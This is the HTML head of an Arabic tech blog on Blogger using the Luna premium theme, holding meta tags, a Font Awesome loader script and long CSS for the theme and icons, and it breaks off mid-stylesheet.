<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2020/08/phone-format.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"